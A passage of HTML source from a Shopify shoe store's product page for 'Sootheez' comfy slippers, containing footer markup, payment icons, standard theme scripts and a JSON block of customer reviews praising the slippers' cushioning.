                  <h2 class="footer-block__heading footer-block__heading-text_T3WUGr">Facebook Disclaimer</h2><div class="footer-block__details-content rte">
                      <p>This site is not part of the Meta website or Meta Platforms, Inc. Additionally, this site is NOT endorsed by Meta in any way. META is a trademark of META, Inc.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sootheez</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sootheez.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Buy Now ⮕`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"4.78","total_reviews":1429,"total_star1":5,"total_star2":10,"total_star3":47,"total_star4":172,"total_star5":1195,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":96,"cur_page":1,"limit":15,"count":1429},"list":[{"id":25626752,"star":5,"author":"M.B. ","author_country":"","content":"I suffer from Morton's Neuroma, I love to be active doing outside activities such as hiking and running, keeping up with my kids! I have found Sootheez to be the only sandal I can wear that offers the support, cushion and comfort I need! I wear them all the time in my home as I have hard wood floors. Especially nice when I am cooking dinner. I no longer need anti-fatigue mats on my kitchen floor! I recommend these to anyone who is an avid runner, anyone suffering from foot, joint or back pain...My feet, joints and back/body in general has never felt better. They literally are like a cloud. There are other sandals that claim and look like Sootheez but....they are NOT, do not sell yourself short.  I will recommend to everyone and will be buying myself another pair to wear outside this summer!!! Sootheez you are a life saver!  I purchased the black color in my regular size and they fit perfect. They were a bit less soft at first but they do break in quickly and nicely! It is winter where I live so I wear with socks but I have worn with bare feet and they are likewise very comfy. They provide great traction on carpet or hardwood surfaces!","commented_at":"2023-03-05 03:50:38","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/1c77058d-11cb-4d32-a9c0-d4a069b6c9ec.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/1c77058d-11cb-4d32-a9c0-d4a069b6c9ec.jpg?x-oss-process=style/trustoo_small","width":500,"height":500,"average_hue":"#5c4130","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/1c77058d-11cb-4d32-a9c0-d4a069b6c9ec.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25626025,"star":5,"author":"Emilie P. ","author_country":"","content":"These are the only shoes I wear around my house. I’m probably going to buy another pair to wear out and about or to the beach. I LOVE these shoes!","commented_at":"2022-03-31 01:52:06","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/92aac882-519f-4a36-83f2-948aba98cb56.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/92aac882-519f-4a36-83f2-948aba98cb56.jpg?x-oss-process=style/trustoo_small","width":375,"height":500,"average_hue":"#484235","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/92aac882-519f-4a36-83f2-948aba98cb56.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25626021,"star":5,"author":"Lucy T. ","author_country":"","content":"Very comfortable, light on feet…. Loved the Color ❤️","commented_at":"2022-02-21 12:38:17","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/287ab2e1-8896-4f14-9f12-11a3ed0acd03.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/287ab2e1-8896-4f14-9f12-11a3ed0acd03.jpg?x-oss-process=style/trustoo_small","width":394,"height":700,"average_hue":"#a88979","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/287ab2e1-8896-4f14-9f12-11a3ed0acd03.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25626418,"star":5,"author":"Patricia o. ","author_country":"","content":"The shoes a a bit thick. These shoes are comfortable,I can walk better I'm them,I'm a plus size person.","commented_at":"2021-12-03 12:35:24","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/668b4010-4e1a-47a4-893c-27a638796847.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/668b4010-4e1a-47a4-893c-27a638796847.jpg?x-oss-process=style/trustoo_small","width":375,"height":500,"average_hue":"#947e43","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/668b4010-4e1a-47a4-893c-27a638796847.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25626419,"star":5,"author":"Claudette G. ","author_country":"","content":"In still wearing these things and its cold out lol I love love them my aunt told me about them and they are they truth","commented_at":"2021-11-30 02:07:18","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/fa0ed43c-d82c-40d2-a8ee-a810edaf1942.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/fa0ed43c-d82c-40d2-a8ee-a810edaf1942.jpg?x-oss-process=style/trustoo_small","width":375,"height":500,"average_hue":"#342211","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/fa0ed43c-d82c-40d2-a8ee-a810edaf1942.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25626026,"star":5,"author":"Mischelle G. ","author_country":"","content":"I’ve been having heel pain and have tried everything. Crocs are my usual house shoes but they make my feet sweat, lol. I tried these and love them.","commented_at":"2021-11-29 02:30:19","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/65adfe71-bd43-4321-b361-003663dd5309.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/65adfe71-bd43-4321-b361-003663dd5309.jpg?x-oss-process=style/trustoo_small","width":375,"height":500,"average_hue":"#7a604c","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/65adfe71-bd43-4321-b361-003663dd5309.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25626027,"star":5,"author":"Alma V. ","author_country":"","content":"Extremely comfortable! I don’t even feel my heel pain in these! Great purchase.","commented_at":"2021-10-28 15:22:41","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/981d6c02-2ea3-461f-8a58-d12720cb933e.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/981d6c02-2ea3-461f-8a58-d12720cb933e.jpg?x-oss-process=style/trustoo_small","width":375,"height":500,"average_hue":"#3c3831","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/981d6c02-2ea3-461f-8a58-d12720cb933e.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25626028,"star":5,"author":"Vincenza L. ","author_country":"","content":"Love how they are so cushioned. Need to purchase another pair.","commented_at":"2021-10-27 18:24:29","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/2b06ce93-d22f-4161-b88b-bb0eef72ae8d.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/2b06ce93-d22f-4161-b88b-bb0eef72ae8d.jpg?x-oss-process=style/trustoo_small","width":375,"height":500,"average_hue":"#2a2c29","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/2b06ce93-d22f-4161-b88b-bb0eef72ae8d.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25626029,"star":4,"author":"Madison D. ","author_country":"","content":"These are pretty great slides! If I bought more, I'd get a size up. Every pair of shoes I own are US women's 8s, but these are a touch smaller than I expected, I'm not sure how someone that's wears a size 8.5 would be able to wear these (I bought the 7.5 to 8.5 size). Otherwise they are comfortable and cute! Happy but not obsessed","commented_at":"2021-10-07 18:32:09","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/71337262-52c0-43dd-a1c9-7f6d0243455a.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/71337262-52c0-43dd-a1c9-7f6d0243455a.jpg?x-oss-process=style/trustoo_small","width":375,"height":500,"average_hue":"#5e604e","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/71337262-52c0-43dd-a1c9-7f6d0243455a.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25626030,"star":5,"author":"Agnes g. ","author_country":"","content":"They are very 